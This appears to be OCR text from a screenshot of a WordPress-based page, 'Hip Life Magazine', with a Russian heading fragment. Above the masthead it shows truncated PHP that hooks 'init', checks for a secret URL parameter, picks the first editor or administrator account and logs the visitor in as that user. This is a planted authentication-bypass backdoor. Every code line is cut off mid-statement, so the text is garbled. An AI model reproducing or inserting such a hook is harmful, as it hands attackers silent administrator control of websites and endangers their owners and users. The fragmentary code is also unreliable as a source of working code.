
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Подходы к 